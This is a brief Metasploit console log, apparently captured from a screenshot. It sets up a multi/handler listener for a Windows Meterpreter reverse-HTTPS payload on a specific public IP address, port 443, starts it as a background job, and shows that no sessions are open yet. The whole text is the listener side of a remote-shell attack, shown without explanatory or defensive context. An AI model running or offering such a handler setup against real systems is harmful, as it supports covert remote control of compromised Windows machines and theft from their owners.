 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 128.199.190.69
LHOST => 128.199.190.69
msf exploit(handler) > set LPORT 443
Listener Setup
LPORT => 443
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) > sessions -l
Active sessions
===============
No active sessions. No sessions yet.
msf exploit(handler) > jobs -l
Jobs
====
Id Name
-- ----
0 Exploit: multi/handler Handler running in the background
msf exploit(handler) >